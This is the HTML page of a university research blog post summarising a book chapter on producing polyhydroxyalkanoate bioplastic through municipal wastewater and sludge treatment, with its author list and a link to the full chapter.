								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/integrated-production-of-polyhydroxyalkonate-bioplastic-with-municipal-wastewater-and-sludge-treatment-for-sustainable-development/">October 19, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/10/water-treatment-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/10/water-treatment-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/10/water-treatment-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/10/water-treatment-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/10/water-treatment.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/10/water-treatment.jpg" alt="Integrated production of polyhydroxyalkonate (bioplastic) with municipal wastewater and sludge treatment for sustainable development" class="wp-image-5509" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/10/water-treatment.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/10/water-treatment-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/10/water-treatment-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/10/water-treatment-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>This book chapter offers detailed summary of the effective utilization of sewage sludge to produce polyhydroxyalkanoates (PHAs) via integrating municipal water treatment and PHA production.</em></p>



<p><strong>Authors</strong></p>



<p><strong>Abhishek Rana</strong>, Associate Professor, Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Mukesh Kumar</strong>, Department of Microbiology, School of Bioengineering and Biosciences, Lovely Professional University, Phagwara, Punjab, India.</p>



<p><strong>Inderpal Devgon</strong>, Department of Microbiology, School of Bioengineering and Biosciences, Lovely Professional University, Phagwara, Punjab, India.</p>



<p><strong>Ritu Bala</strong>, Department of Microbiology, School of Bioengineering and Biosciences, Lovely Professional University, Phagwara, Punjab, India.</p>



<p><strong>Manpreet Kaur Somal</strong>, Department of Biotechnology, School of Bioengineering and Biosciences, Lovely Professional University, Phagwara, Punjab, India.</p>



<p><strong>Rohan Samir Kumar Sachan</strong>, Department of Microbiology, School of Bioengineering and Biosciences, Lovely Professional University, Phagwara, Punjab, India.</p>



<p><strong>Arun Karnwal</strong>, Department of Microbiology, School of Bioengineering and Biosciences, Lovely Professional University, Phagwara, Punjab, India.</p>



<p><strong>Summary</strong></p>



<p>Municipal wastewater is one of the wastes which can be used as a substrate for microbial growth. Municipal waste contains sludge, which is considered an end product of wastewater treatment plants, contributing to higher costs for its management. However, the sludge has the highest amount of organic matter, which can produce high-value products, especially polyhydroxyalkanoates (PHAs).</p>



<p>Through volarization and fixation of methane by microbial consortium can lower the methane content in the sludge and can be integrated with the production of PHA. PHA has gain far more interest in past few decades due to its biodegradable and biofriendly nature towards the environment.</p>



<p>PHA is thermoplastic polyesters produced by various classes of microorganisms such as bacteria, fungi, and algae. These are produced under stress condition like nutrient limitation. The process includes four major steps: i) Treatment of wastewater through enrichment and later, end product directed for PHA sustaining biomass; ii) production of volatile fatty acids (VFA) or VFA rich stream through acidogenic fermentation; iii) production and accumulation of PHA using VFA rich stream; and iv) downstream process for PHA recovery.</p>



<p>The following chapter will be detailed summary the effective utilization of sewage sludge to produce PHAs via integrating municipal water treatment and PHA production.</p>



<p><strong>Published in:</strong> Integrated Environmental Technologies for Wastewater Treatment and Sustainable Development, Pages 283-303.</p>



<p><em>To read the full book chapter, please click <a href="https://www.sciencedirect.com/science/article/pii/B9780323911801000119?via%3Dihub" target="_blank" rel="noopener" title="">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/decoding-of-restorative-justice-practices-evidence-from-indian-police-stations/">Decoding of restorative justice practices: Evidence from Indian police stations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/israeli-aggression-against-iran-hegemony-and-its-pitfalls/">Israeli Aggression against Iran: Hegemony and Its Pitfalls</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-teacher-collaboration-and-professional-learning-communities/">The impact of teacher collaboration and professional learning communities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-online-and-blended-learning-on-teacher-preparation/">The impact of online and blended learning on teacher preparation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transforming-traditional-outsourcing-models-the-disruptive-impact-of-ai/">Transforming traditional outsourcing models: The disruptive impact of AI</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>